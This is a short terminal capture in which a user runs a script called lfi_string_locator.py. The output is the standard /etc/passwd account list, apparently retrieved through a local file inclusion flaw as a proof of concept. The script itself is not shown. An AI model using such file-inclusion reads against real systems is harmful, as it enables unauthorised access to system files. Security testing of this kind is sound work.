 PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
┌──[qerogram] 🚀 ~/Desktop
└─$ /usr/local/bin/python3 /Users/qerogram/Desktop/lfi_string_locator.py
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin